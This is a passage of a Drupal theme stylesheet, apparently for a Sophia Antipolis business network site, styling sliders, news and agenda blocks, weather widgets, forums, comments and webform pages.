	height: auto;
}
.region-header {
	overflow: hidden;
	position: relative;
	margin-top: 0px;
	width: 100%;
	z-index: 0;
}
.slider-wide {
	width: 1950px;
	position: relative;
	left: 50%;
	margin-left: -975px;
}

.flex-control-nav {
	bottom: auto;
	position: absolute;
	text-align: left;
	width: auto;
	left: 408px;
	top: 370px;
}

.flex-control-nav li {
	margin: 0;
	margin-right: 6px;
}
.flex-control-nav li a {
	width: 62px;
	height: 9px;
	background: #fff;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.flex-control-paging li a.flex-active, .flex-control-paging li a:hover {
	background: #494949;
}

.flexslider .flex-next,
.flexslider .flex-prev {
	opacity: 1;
}
.flexslider .flex-direction-nav a, .flexslider .flex-direction-nav a {
	display: block;
}

.flex-direction-nav .flex-prev {
	left: 0;
}
.flex-direction-nav .flex-next {
	right: 0;
}

.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}


.slider_caption {
	position: absolute;
	color: #494949;
	text-transform: uppercase;
	left: 408px;
	top: 102px;
	line-height: 19px;
}
.slider_caption_inner {
	width: 800px;
}

.slide-text {
	width: 600px;
}

.slide-title {
	color: #fff;
	font-size: 140px;
	line-height: 140px;
	font-family: 'Roboto', sans-serif;
	font-weight: 100;
	margin-left: -12px;
	margin-bottom: 5px;
}
.slide-title a {
	color: #fff;
}
.slide-title a:hover {
	color: #444;
}

.slide-summary {
	color: #494949;
	font-size: 50px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	margin-bottom: 10px;
}

.views-slideshow-cycle-main-frame-row-item  .inside{
		    margin: 0 !important;
}

/* ------------------------- MAIN ------------------------- */

div.messages {
	margin-bottom: 30px;
}
.views-row {
	margin-bottom: 10px;
}

.views-field-title,
.node h2,
article.comment h3 {
	color: #000;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 20px;
	line-height: 24px;
}
.views-field-title a,
.node h2 a,
article.comment h3 a {
	color: #000;
}

.view-id-1_membre_aleatoire .views-field-field-poste,.view-id-1_membre_aleatoire .views-field-field-soci-t- {
	color: #000;
    font-family: helvetica;
    font-size: 13px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:15px;
}
		
.block-views-partenaires-footer-block h2{
	margin-bottom:0px;
	}
	
.more-link {
	position: relative;
	text-align: right;
}

.views-field-title a:hover,
.node h2 a:hover,
article.comment h3 a:hover {
	color: #037A9A!important;
}

.node h2 {
	margin-bottom: 5px;
}

.views-field-body {
	margin-bottom: 28px;
}
.img-indent {
	margin-bottom: 20px;
}
.title-indent {
	margin-bottom: 10px;
}

.field-name-field-addthis-blog {
	margin-bottom: 25px;
}

.img-left {
	float: left;
	margin-right: 19px;
}
.img-right {
	float: right;
	margin-left: 20px;
}

.block-indent {
	margin-bottom: 60px !important;
}

#main-wrapper #block-system-main {
	padding-bottom: 0;
}

.block-container .views-row {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	background: #fff;
	border: 1px solid #dbdbdb;
}


/* ------------------------- DEFAULT BLOCK STYLE ------------------------- */


.views-row-last.views-row {
	margin-bottom: 0px;
}

#main-wrapper .block {
	margin-bottom: 20px;
}


#content {
	overflow: hidden;
}
.front #content {
	float: right;
}


.region-header-bottom {
	color: #4c5c66;
	line-height: 25px;
}

.region-content-top {
	padding: 0;
}

.region-content {
	padding: 0;
}

.region-content-bottom {
	padding: 0;
}


.region-header-bottom:after,
.region-content-top:after,
.region-content:after,
.region-content-bottom:after {
	content: '';
	width: 100%;
	clear: both;
	display: block;
}

.views-clearfix .views-row:after {
	content: '';
	width: 100%;
	clear: both;
	display: block;
}

#main-wrapper img {
	height:auto;
	width:100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* .page-nos-membres .views-field-field-societe a:hover img{opacity:0.8; background: #666;}
 */
 
#main-wrapper .getlocations_map_canvas img {
	padding: 0;
	background: none;
	border: none;
}


.page-contact #main-wrapper,
.page-qui-sommes-nous #main-wrapper,
.page-nos-membres- #main-wrapper,
.page-agenda-sophia-antipolis #main-wrapper,
.page-evenements #main-wrapper,
.page-actualit-s-feed #main-wrapper,
.page-nos-services #main-wrapper ,
.page-nos-actualites #main-wrapper {
	background: white url(/sites/all/themes/theme822/images/fond-sce.png); 
}

#main-wrapper {
    background: white;
    padding-top: 0;
    padding-bottom: 20px;
}

.front #main-wrapper {
	padding-top: 0px;
}

.front #main-wrapper .glow {
	background: #F3EFE6;
}

#main .feed-icon img, #main th.active img {
	width:auto;
	border: none;
	background: none;
	padding: 0;
}

#content_bottom{
	background: #fff;
    padding: 50px 0;
}

#tinymce p {
	margin-bottom: 10px;
}

.location.vcard {
	margin-top: 0;
}

/* ------------------------- CONTENT REGION ------------------------- */
/*Node heading*/
.front #page-title {display:none;}

#content h1.title, h2, h3 {
	font-size:30px;
	line-height:36px;
	margin-bottom:20px;
	font-family: 'Nexa-light', sans-serif;
	color: #494949;
	font-weight: normal;
}

h3 {
	font-size: 20px;
	line-height: 26px;
}
.attribution h3 {
	margin-bottom: 5px;
}

article.node {
	padding-bottom:20px;
	margin-bottom:20px;
}
article.node.node-blog {
	border-bottom: 0px solid #444;
}

#node-79 {
	margin-bottom: 0;
	padding-bottom: 0;
}

.page-node- .submitted a {
	padding-right: 0;
	margin-right: 0;
}

/*Author & date information*/
p.submitted {
	display: none;
	margin:0 0 15px;
	text-transform: uppercase;
	color: #444;
	font-size: 14px;
	line-height: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
}
.submitted, p.submitted span {
	
}
.submitted a {
	text-decoration:none;
	color: #444;
}
.submitted a:hover {color: #f4af00;}

article.node footer {
	padding-top:0px;
}

article footer ul.links.inline {
	display:block;
}
article footer ul li {
	padding:0;
	margin:0 15px 0 0;
	padding: 0 !important;
}
article footer ul li.first {margin-left:0;}

.node-teaser .comment-add {
	display: none;
}

#block-weather-system-2 .weather{width:370px;}
/*Node Tags*/
article.node footer .field-name-field-tags { padding-bottom:10px;}
article.node footer .field-name-field-tags .field-label{
	float: left;
	font-size: 16px;
	padding-right: 10px;
	line-height: 26px;
	color: #f4af00;
	font-weight: 400;
}
article.node footer .field-name-field-tags .field-items {
	overflow:hidden;
	padding-bottom:15px;
	width:100%;
}
article.node footer .field-name-field-tags ul li {
	float:left;
	padding:0 4px;
	margin-right: 10px;
}
article.node footer .field-name-field-tags ul li a{
	font-size: 12px;
	text-decoration: none;
	padding: 2px 5px;
}
article.node footer .field-name-field-tags ul li a:hover {
	text-decoration: none;
}

article .field-items {

	font-family: Arial, sans-serif;
	font-size: 15px;
	letter-spacing: 0.5px;
	line-height: 19px;
	font-family: 'Roboto', sans-serif;
}


.node-maps header {
	display:none;
}

.panels-flexible-region-1-contacts_region {
	width:auto;
}




.item-list ul li {
	margin-left: 0;
	margin-bottom: 20px;
}
ul li.collapsed {
	list-style: none;
}
ul.menu li {
	margin-left: 0;
}
section.block ul, section.block .item-list ul li { margin:0;}
ul li.leaf {
	border-style: dotted;
	display: inline;
	list-style-image: none;
	list-style-type: none;
	margin: 0;
	padding: 0 5px;
}
section.block .content li, .marker-list li {
	padding:0 0 10px 12px;
	line-height:20px;
	
}
section.block .content li a, .marker-list li a {
	color:#fff;
	line-height:20px;
	text-decoration:none;
}
section.block .content li a:hover, .marker-list li a:hover { color:#f4af00;}



.counter {
	color: #fff;
	background: #444444 url(../images/counter.jpg) 0 0 repeat-x;
	font-size: 40px;
	line-height: 40px;
	width: 76px;
	height: 76px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	padding-top: 16px;
}

.srvice-header .views-field-title {
	font-size: 30px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	padding-top: 12px;
}

.summary {
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: 100;
	line-height: 25px;
	color: #a9a9a9;
}

.summary-regular {
	font-weight: 400;
	color: #494949;
	font-family: 'Open Sans', sans-serif;
}

.srvice-header {
	margin-bottom: 29px;
}

.post-date {
	width: 76px;
	text-align: center;
	font-size: 15px;
	line-height: 36px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	color: #ffffff;
	font-weight: 300;
}
.post-date .day {
	border: 1px solid #dbdbdb;
	border-bottom-color: #485055;
	background: #ffffff;
	height: 64px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #494949;
	font-size: 35px;
	font-weight: 500;
	padding-top: 12px;
}
.post-date .month {
	background: #444444 url(../images/month.png) repeat-x;
	height: 32px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 32px;
}

.news-block .views-field-title {
	margin-top: -4px;
}

.news-block .summary {
	line-height: 20px;
	margin-bottom: 6px;
}

.news-block .views-row {
	margin-bottom: 17px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eef1f3;
}
.news-block .views-row.views-row-last {
	border: none;
}

.title-list-block .views-row {
	margin-bottom: 5px;
}

.title-list-block .views-row .views-field-title a,
.title-list-block .views-row .views-field-title {
	color: #ffffff;
	display: block;
}

.title-list-block .views-row .views-field-title {
	font-size: 15px;
	line-height: 20px;
	background: #444444 url(../images/list-block.png) repeat-x;
}

.title-list-block .views-row .views-field-title a {
	padding-left: 83px;
	padding-right: 10px;
	padding-top: 17px;
	padding-bottom: 18px;
	background: url(../images/list-block-arrow.png) 0 0 no-repeat;
}
.title-list-block .views-row .views-field-title a:hover {
	color: #fff;
}

.title-list-block .views-row .views-field-title:hover {
	background: #444444;
}

.testimonials-block .user-picture {
	float: none;
	margin-right: 0;
	width: 67px;
}

.testimonials-text {
	background: #fff;
	padding: 11px 24px;
	position: relative;
	color: #8499a1;
	margin-bottom: 12px;
	margin-left: 5px;
	border: 1px solid #dbdbdb;
}
.testimonials-text:before {
	display: block;
	content: '';
	position: absolute;
	width: 6px;
	height: 9px;
	background: url(../images/corner.png) 0 0 no-repeat;
	left: -5px;
	top: 26px;
}

.testimonials-block .img-left {
	margin-right: 11px;
}

.testimonials-author {
	text-align: right;
	color: #494949;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 15px;
}
.testimonials-author a {
	color: #f4af00;
}
.testimonials-author a:hover {
	color: #444;
}

.testimonials-wrap .views-row {
	margin-bottom: 30px;
}

.title-30 a {
	color: #494949;
}
.title-30 a:hover {
	color: #f4af00;
}

/* ------------------------- BUTTONS STYLES ------------------------- */
.form-submit:hover { background-position: 0 100%;}

.button a, .more-link a, ul.links li a, .view-portfolio .views-field-view-node a, #block-poll-recent ul.links li a, #filters li a, .content ul.pager li a, .content ul.pager li.pager-current, .form-submit {
	display: inline-block;
	padding: 10px 12px;	
	border: none;
	color: #000;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 22px;
}

#block-views-nos-services-block .more-link {
	position : relative;
	text-align : center;
}

#block-views-nos-services-block .more-link a, 
#block-views-hp-actualites-de-sophia-block .more-link a, 
#block-views-actualit-s-feed-block .more-link a,
#block-views-hp-agenda-de-sophia-block .more-link a, 
#block-views-agenda-sophia-antipolis-block .more-link a{
    background: #ff9b01;
    color: white; 
    font-size: 18px;
    position: relative;
    text-align: center;
}

#block-views-hp-emplois-block .more-link a{
	background: url(../images/btn_emplois.png)no-repeat;	
	height: 20px;
	font-size:0px;
	width: 40px;width: 25px;
	position: absolute;
right: 0px;
top: 5px;
}


.button a:hover, .more-link a:hover, ul.links li a:hover, .view-portfolio .views-field-view-node a:hover, #block-poll-recent ul.links li a:hover, #filters li a:hover, #filters li a.selected, .content ul.pager li a:hover, .content ul.pager li.pager-current, .form-submit:hover {
	background-position: 0 100%;
}

#block-weather-system-1{
	padding-bottom :0!important;
	
}

.weather{
	background : #037A9A;
	color : #fff; font-family: 'Nexa-light', sans-serif;
	margin:0px 10px 0;
	height:64px;height:90px;
	line-height:64px;line-height:90px;font-size: 26px;
text-align:center;}



.weather span
{
font-weight:bold; 

}.weather img
{
top: 17px;
position: relative; 

}
.form-submit {
	line-height:normal;
	vertical-align:middle;
}


ul.links li a {
	margin-bottom: 10px;
}

/* ------------------------- BACK TO TOP ------------------------- */
#backtotop {
	background: url(../images/backtotop.png) 0 0 no-repeat;
	width: 55px;
	height: 55px;
	z-index: 5;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	bottom: 100px !important;
}
#backtotop:hover {
	opacity: 0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
}


/* ------------------------- FOOTER ------------------------- */
#footer {
	clear: both;
	padding:24px 0;
	position: relative;
	background-color : #e0e0e0;
	
}

#footer .content ul.menu {
	display: inline-table;
}

#block-block-5 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	padding-top: 4px;
	margin-bottom: 10px !important;
}

#block-block-5 a {
	color: #ffffff;
}
#block-block-5 a:hover {
	color: #f7c66b;
}

#block-block-5 span {
	font-weight: 600;
}


/* ------------------------- SOCIAL-ICONS BLOCK ------------------------- */
#block-follow-site { float:right;}

.follow-link-wrapper {
	display: inline-block;
	margin-left: 9px;
}
a.follow-link {
	width:34px;
	height:34px;
	text-indent:-9999px;
	opacity:1;
	padding:0;
	display: inline-block;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
a.follow-link:hover {
	background-position: 0 100%;
}


a.follow-link-facebook {
	background-image: url(../images/icon-facebook.png);
}

a.follow-link-googleplus {
	background-image: url(../images/icon-googleplus.png);
}
a.follow-link-this-site {
	background-image: url(../images/icon-feed.png);
}
a.follow-link-twitter {
	background-image: url(../images/icon-twitter.png);
}


/* ------------------------- PAGINATOR ------------------------- */
.content ul.pager {text-align: center;}

.content ul.pager li {
	margin:0px 1px;
	overflow:hidden;
	padding: 0;
	display: inline-block;
}

.content ul.pager li a:hover, .content ul.pager li.pager-current ,
.content ul.pager li a, .content ul.pager li.pager-current {
	
}


/* ------------------------- PORTFOLIO ------------------------- */

.view-portfolio .isotope-element .views-field-field-portfolio-image {
	background:url(../images/ajax-loader.gif) center center no-repeat #000;
	margin-bottom:20px;
}

.view-portfolio .isotope-element .views-field-field-portfolio-image a {
	display:block;
	background:url(../images/magnify.png) center center no-repeat #000;
}

.isotope-element .views-field-title {
	margin: 10px 0;
}

#filters {
	margin-bottom: 20px;
	text-align: right;
}

#isotope-options {
	background: none;
}

#filters li {
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 10px;
}

.isotope-element img {
	width: 100%;
	height: auto;
}

#isotope-container {
	margin-left: -10px;
	margin-right: -10px;
}

.isotope-element {
	background: none;
	color: inherit;
	margin: 0px;
	height: auto;
	width: auto;
	padding: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 30px;
}



/* ------------------------- POLL'S BARS ------------------------- */
.poll .total, .poll .title  {margin-bottom:15px;}
.poll .bar {
	background-color:#eee;
	height:10px;
	margin-bottom:15px;
}
.poll .bar .foreground {
	height:10px;
	display:none;
	background-color:#f4af00;
}

.poll .percent { float:right;}
.poll .vote-form { text-align: left; padding-bottom: 15px;}
.poll .vote-form .choices { width: 100%;}

#block-poll-recent ul.links li {
	background: none;
	padding-left: 0;
}

#block-comment-recent .content li a { display:inline-block;}

#block-comment-recent li span, .views-field-timestamp {
	display: block;
}

#block-forum-new .contextual-links-wrapper { display:none;}

#block-system-navigation .content li { margin:0;}

.links li {
	display: inline-block;
	margin-right: 10px;
}


/* ------------------------- BLOCK SEARCH ------------------------- */
#block-search-form {}

#search-form #edit-submit {
	padding-top: 7px;
	padding-bottom: 7px;
}
#block-search-form .form-text, #search-block-form .container-inline .form-text {
	width:100%;
	padding:8px 5px;
	border:none;
	background:none;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}
#block-search-form .container-inline, #search-block-form .container-inline {
	overflow:hidden;
	background:#e1e1e1;
	display:inline-block;
}
#block-search-form .container-inline .form-item, #search-block-form .container-inline .form-item {float:left; margin:0;}
#block-search-form .container-inline .form-actions, #search-block-form .container-inline .form-actions {float:right;}

#block-search-form .form-submit, #search-block-form .form-submit {
	background:url(../images/search.png) no-repeat center center #E1E1E1;
	border:0;
	line-height:normal;
	width:32px;
	height:32px;
	padding:0;
	margin:0;
	vertical-align:middle;
	cursor:pointer;
	text-indent:-9999px;
}
#search-block-form #edit-submit:hover, #search-block-form .form-submit:hover {opacity: 0.5; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);}



/* ------------------------- FORUM ------------------------- */
.action-links {
	padding: 0 0 25px 0px;
}
.action-links a {
	font-weight:bold;
}
.action-links a:hover {
	text-decoration:none;
}

#forum a {
	font-size:12px;
}
#forum a:hover {text-decoration: underline;}

#forum table {
	border:1px solid #c8c8c8;
	width:100%;
}

#forum th {
	border:1px solid #f4af00;
	color:#fff;
	font-size:14px;
	padding:3px 5px;
}
#forum th a {
	color:#fff;
}

#forum td.container {
	padding:10px;
}

#forum td {
	border:1px solid #dbdbdb;
	padding: 5px;
}

#forum td.topics, #forum td.posts, #forum td.replies{
	text-align:center;
}

.field-name-taxonomy-forums {
	overflow:hidden;
	padding-bottom:20px;
	margin-top: 20px;
	width:100%;
}
.field-name-taxonomy-forums .field-label {
	font-size:14px;
	vertical-align:middle;
	margin-bottom: 0;
	line-height:22px;
	float:left;
	margin-right:10px;
	font-family:Arial;
	letter-spacing:0;
}

.field-name-taxonomy-forums .links a {
	background:none;
	box-shadow: none;
	display:inline;
	font-size: 14px;
	padding:0;
	text-transform: none;
}
.field-name-taxonomy-forums .links a:hover {
	background:none;
}

.page-forum- #main-wrapper .active img {
	padding: 0;
	background: 0;
	border: none;
	margin-left: 5px;
	margin-top: 4px;
}


/* ------------------------- COMMENTS FORM ------------------------- */
.panels-flexible-region-1-contacts_region {
	width:auto;
}


#edit-actions input {
	margin-right: 10px;
}


#edit-comment-body {margin-bottom:15px;}
.filter-help a {font-size:10px; display:inline-block;}
.filter-help a {
	padding-left: 0;
}
#comments {
	margin-bottom: 30px;
	clear: both;
}

article.comment header{overflow:hidden; margin-bottom: 0;}
.user-picture { float:left; margin-right:15px;}

section#comments h2.title {
	margin-bottom:15px;
	font-size: 30px;
}

#comment-form label,
#contact-site-form label {
	vertical-align:middle;
}
.form-required {
	color: #74868f !important;
}
.marker, .form-required {
	color: #fff;
}
#comment-form .form-text,
#user-login .form-text,
#contact-site-form input.form-text,
.search-form .form-text {
	width:220px;
}

#comment-form .form-textarea {
	height:120px;
	margin-bottom: 10px;
	
}
#contact-site-form textarea#edit-message {  /*Contact form texrarea*/
	margin-right:0;
	width:98%;
	height: 100px;
}

.resizable-textarea .grippie {
	display:none;
}

.form-type-item {
	overflow:hidden;
	width:100%;
}
.form-type-item label {
	float:left;
	padding-right:10px;
}

.form-type-select { margin:0;}

#edit-comment-body-und-0-format-guidelines {
	padding-top:15px;
}
#edit-comment-body-und-0-format-guidelines ul li{
	font-size:12px;
	overflow:hidden;
	width:100%;
}

/* ------------------------- COMMENTS OUTPUT ------------------------- */
#comments {
	margin-top: 30px !important;
}
.comment-wrapper {overflow:hidden;}

article.comment .submitted {
	margin:2px 0 10px;
}
article.comment .submited .permalink, p .permalink {
	display:none;
}

article.comment {
/* 	background: url(../images/form.png);
 */	border:1px solid #dbdbdb;
	margin-bottom:15px;
	padding:15px;
	padding-bottom: 25px;
	background: #fff;
}
article.comment h2 {
	color:#292a2b;
	font-size:18px;
	font-weight:normal;
	text-decoration:none;
}

.node article.comment footer {
	overflow:hidden;
	padding:0;
}

#edit-comment-body-und-0-format { border:1px solid #dbdbdb;}
#edit-comment-body-und-0-format .fieldset-wrapper > * {padding-left:0; padding-right:0;}
#edit-comment-body-und-0-format .fieldset-wrapper {padding:20px 10px;}
#edit-comment-body-und-0-format .fieldset-wrapper label {display:inline;}

#comment-form-wrapper { margin-top:30px;}
#comment-form-wrapper .title {
	margin-left:0;
	margin-right:0;
}
article.comment span.new { position:absolute; top:0; right:0;}
.comment-preview { background:none;}

.compose-tips li {margin-bottom:10px;}
.compose-tips h3 {margin-bottom:10px;}

.comment .field-items {margin-bottom: 20px;}

/* ------------------------- TABLE STYLES ------------------------- */
tr.odd, tr.even {
	border-bottom: 1px solid #353f46;
	background: none;
}
tr.even {
	background: transparent;
}

th {background:#f4af00; color: #fff; padding: 5px;}



.page-faq-questions-top .views-row {
	margin-bottom: 30px;
}


.view-faq {
	margin-bottom: 30px;
}



/* ------------------------- 404 PAGE NOT FOUND ------------------------- */
.page-page-404 #search-block-form {width:400px;}
.panel-separator {display:none;}

.panel-pane.error-page {margin-bottom:30px;}
.panel-pane.error-page .pane-content {overflow:hidden;}
.panel-pane.error-page .pane-content span.err {
	float:left;
	font-weight:bold;
	font-size:150px;
	line-height:180px;
}
.panel-pane.error-page .pane-content .extra {
	background:url(../images/v_line.gif) 40px 0 repeat-y;
	padding-left:80px;
}
.panel-pane.error-page .pane-content .err-title {
	display:block;
	font-size:70px;
	line-height:84px;
	padding-top:20px;
	text-transform:uppercase;
}
.panel-pane.error-page .pane-content .err-body {
	display:block;
	font-size:20px;
	line-height:24px;
	margin-bottom:15px;
	width:300px;
}
.page-page-404 .pane-search-form {text-align:center;}
.page-page-404 .pane-search-form .pane-content {display:inline-block; padding-top:40px;}
.page-page-404 .pane-search-form #search-block-form .form-text {width:300px;}


html.js .collapsible.collapsed.collapsible .fieldset-legend {background-image:url(../images/menu-collapsed.png);}
html.js .collapsible.collapsible .fieldset-legend {background-image:url(../images/menu-expanded.png);}

input[type="text"], input[type="password"], input[type="search"], textarea {
	color:#49555F;
	border:1px solid #dbdbdb;
	background: #fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	padding:8px 5px;
}

/* ------------------------- FIRST-TIME PAGE ------------------------- */
#first-time {
	display:none;
}
#first-time p {
	padding:10px 0;
}

#first-time .item-list ul li{
	background:none;
	display:block;
	float:left;
	margin:0;
}
#first-time .item-list ul li a {
	color:#f4af00;
	display:block;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
}
#first-time .item-list ul li:hover { background:none; }
#first-time .item-list ul li a:hover { background:none; }

/* ------------------------- BREADCRUMB ------------------------- */
#breadcrumb {
	color:#444;
	margin-top:16px;
	padding:0px 3px 15px;
}
#breadcrumb a {
	color:#444;
	font-size:12px;
	text-decoration:none;
	padding:0 3px;
}
#breadcrumb a:last-child { padding-right:0;}
#breadcrumb a:hover { color:#f4af00;}

/* ------------------------- ADMIN TAB ------------------------- */
.tabs-wrapper { margin: 1px 0 20px;}
div.tabs { overflow:hidden;}

.tabs ul.primary {
	border:0;
	border-bottom:1px solid #dbdbdb;
	margin:10px 0 10px 0;
	overflow:hidden;
	padding:4px 0;
}
.tabs ul.primary li {
	margin-bottom:-1px;
}
.tabs ul.primary li a {
	background:#EDEDED;
	border:1px solid #dbdbdb;
	border-bottom:0;
	color:#444;
	font-size:12px;
	font-weight:normal;
	margin:0;
	overflow:hidden;
	padding:3px 15px 4px;
	text-shadow:0 1px 0 #FFF;
	-webkit-transition:background 0.1s linear;
	-moz-transition:background 0.1s linear;
}
.tabs ul li a.active, .tabs ul li a:hover {
	background:#f4af00;
	color:#fff;
	text-shadow:none;
}

/* ------------------------- ADMIN MENU BG ------------------------- */
ul.contextual-links li a:hover {}

.page-blog .field-name-field-blog-image {
	width: 300px;
}

.node-teaser .field-type-image, .node-employee .field-type-image {float:left; margin:0 20px 6px 0;}
.field-type-image {margin-bottom:20px;}

.profile .user-picture { margin-left:20px; width: 67px;}
.profile h3 { overflow:hidden;}

#block-views-our-team-block .views-field-field-employee-photo { width: 100px; float:left; margin-right:15px;}
#block-views-our-team-block .views-row { border-top:1px solid #353f46; overflow:hidden; padding:15px 0 10px;}
#block-views-our-team-block .views-row.views-row-first {
	border-top: none;
}
#block-views-our-team-block .views-field-title a { font-weight:400; text-decoration:none;}

#block-views-our-team-block .views-field-title a:hover {
	color: #f4af00;
}

#block-views-our-team-block .views-field-body, #block-views-our-team-block  .views-row {
	margin-bottom: 0;
}


.filter-type {margin-bottom:30px;}

label.option {vertical-align:middle;}

.node-author .username {
	padding-right: 0;
	margin-right: 0;
	border: none;
}


@media only screen and (min-width: 995px) and (max-width: 1230px) {
	.slider-wide {
		width: 1300px;
		margin-left: -650px;
	}
	
	.slider_caption {
		left: 178px;
		top: 40px;
	}
	
	.slide-title {
		font-size: 130px;
		line-height: 130px;
		margin-bottom: 0;
	}
	.slide-summary {
		font-size: 40px;
		line-height: 40px;
	}
	.slider_caption_inner {
		width: 700px;
	}
	
	.flex-control-nav {
		left: 178px;
		top: 300px;
	}
	
	.region-header {
		padding-bottom: 20px;
	}
	
	#content h1.title, h2, h3 {
		font-size:28px;
		line-height:34px;
	}
	.srvice-header .views-field-title {
		font-size: 28px;
		line-height: 28px;
	}
	
	.views-field-title, .node h2, article.comment h3 {
		font-size: 18px;
		line-height: 22px;
	}
	
	.summary {
		font-size: 13px;
	}
	
	.title-list-block .views-row .views-field-title a {
		padding-left: 76px;
	}
	
	.post-date {
		width: 70px;
	}
}






.views-slideshow-cycle-main-frame-row-item .panel-col-last{
	/* background:#fff;box-shadow: -10px 10px 20px #DDD9D9; */
	position: relative;
	right: 40px;
	top: -100px;
	max-width:500px;
	font-size:12px;
	overflow: hidden;
}
.views-slideshow-cycle-main-frame-row-item .panel-col-last p {
	
	padding : 10px;
}

.view-1-membre-aleatoire .views-field-nothing {
	/* background: url("../images/btn_membre.png") no-repeat scroll right center #4b8fcc; */
	display: block;
    height: 38px;
    line-height: 38px;
	margin-top: -13px;
}

.view-1-membre-aleatoire .views-field-nothing .more-membre {
	color:#fff;
	font-weight:bold;
	/* padding: 0 10px; */
}

.view-slider-page-sophia .views-slideshow-controls-text-next,
.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {
	background: url("/sites/all/themes/theme822/images/fleche-slide-bleu-droite.png") no-repeat top left !important;
	height: 52px;
	width: 32px;
	bottom: 50%;
    right: 2%;
	z-index: 99;
	position:absolute;
}

.view-slider-page-sophia .views-slideshow-controls-text-previous,
.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous {
	background: url("/sites/all/themes/theme822/images/fleche-slide-bleu-gauche.png") no-repeat top left !important;
	height: 52px;
	width: 32px;	
	bottom: 50%;
    left: 2%;
	z-index: 99;
	position: absolute;
}

.view-slider-page-sophia .views-slideshow-controls-text-previous, 
.view-slider-page-sophia .views-slideshow-controls-text-pause, 
.view-slider-page-sophia .views-slideshow-controls-text-play, 
.view-slider-page-sophia .views-slideshow-controls-text-next {
    display: block;
    text-indent: -9999px;
}

.views-slideshow-cycle-main-frame-row-item .panel-display .panel-panel{
	right: 0;
	top: 0;
	width: 100%;
	position: relative;
}

body.page-node-101754 div.form-item input
{
	margin:10px 0 0 20px;box-shadow:0 0 0 transparent!important;
}
body.page-node-101754 input.webform-submit
{
margin-top:10px;
}
webform-client-form webform-client-form-101754 div:nth-child(1)
{
	margin-left:100px;
}
body.page-node-101754 #webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--nom > div
{
	margin-top: -90px;
	margin-bottom: 80px;
	font-size:1em!important;
}
body.page-101754-done #block-system-main > div > div.links > a,
body.page-node-101755 #block-views-header-block > div.content > div > div > div > img,
body.page-node-101754 #block-views-header-block > div.content > div > div > div > img
{
	display:none!important;
}
body.page-node-101754 #block-views-header-block > div.content > div > div > div,
body.page-node-101755 #block-views-header-block > div.content > div > div > div
{
    width: 100%;
    height: 240px;
    background-image:url(/sites/default/files/styles/header/public/header1.png?itok=iZwXvRKI);
    background-repeat:no-repeat;
    background-position:center;
    background-size:90%;
	margin-top:-25px;
}
body.page-node-101755 #main-wrapper{padding-top:30px!important;}
#node-101755 > div > div > div > div > p:nth-child(9) > span > a:nth-child(2) > img,
#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--prenom > div > img{margin-top:18px;}

#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--prenom > div > a:nth-child(1) > img{width:100px!important;}

#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--mail > div > img{margin-top:40px!important;}
#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--prenom > div > a:nth-child(2) > img{width:140px;padding-top:5px;}

#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--mail > div{padding-top:20px}

#node-101755 > div > div > div > div > p:nth-child(10) > span > a > img{margin-top:20px;}
/*

#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--prenom > div{margin-top: 160px;margin-bottom: -260px;}
#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--societe > div{margin-top:210px;margin-bottom:-240px;}
#webform-client-form-101754 > div > div.form-item.webform-component.webform-component-textfield.webform-component--mail > div{margin-top:160px;}
*/

body.page-node-101754 input.form-email{ border: 1px solid #dbdbdb!important;height:28px!important;}
body.page-node-101754 div.form-item.webform-component.webform-component-email.webform-component--email input{height:28px!important;}

.video_accueil .views-field-title{
    color: white;
    background-color: #333333;
    padding: 0 10px;
    font-size: 14px;
    text-transform: initial;
}

#block-block-12 .content a:hover {
